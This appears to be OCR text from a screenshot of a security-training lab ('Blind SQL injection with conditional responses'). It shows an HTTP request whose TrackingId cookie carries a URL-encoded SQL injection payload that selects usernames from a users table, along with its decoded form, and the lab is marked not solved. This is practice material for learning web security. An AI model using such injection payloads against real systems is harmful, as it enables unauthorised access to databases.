 Pretty Raw Hex
1 POST /login HTTP/2
2 Host: 0a6500c904c9ca1b813d1230003d00d5.web-security-academy.net
3 Cookie: TrackingId=
qcxCar5a4NY58E7Q'%20union%20all%20select%20username%20from%20users%20
where%20user%20LIKE%20'%25a'%20%20--%20; session=
8EyBl1SKLbSj6yjRB4jGnbSMX2KhDO2A
4 Content-Length: 67
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a6500c904c9ca1b813d1230003d00d5.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.134
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
Login
Invalid username or password.
Username
Password
Back
Cookie
Name
TrackingId
Value
qcxCar5a4NY58E7Q'%20union%20al
l%20select%20username%20from%2
0users%20where%20user%20LIKE%2
0'%25a'%20%20--%20
Decoded from: URL encoding
qcxCar5a4NY58E7Q' union all se
lect username from users where
user LIKE '%a'  --
Cancel Apply changes